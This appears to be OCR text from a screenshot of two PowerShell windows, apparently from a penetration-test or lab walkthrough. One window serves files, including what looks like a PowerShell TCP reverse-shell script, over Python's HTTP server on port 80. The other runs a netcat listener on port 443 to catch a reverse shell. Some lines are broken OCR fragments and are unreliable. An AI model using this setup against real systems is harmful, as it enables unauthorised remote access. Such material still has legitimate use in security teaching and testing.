 Administrator: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
PS C:\Users\User\Desktop > python -m http.server 80
Serving HTTP on :: port 80 (http://[::]:80/) ...
artil...
Svr) (...
e-Powe
Tcp.ps1
Administrator: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
PS C:\Users\User\Desktop > nc -nlvp 443
listening on [any] 443 ...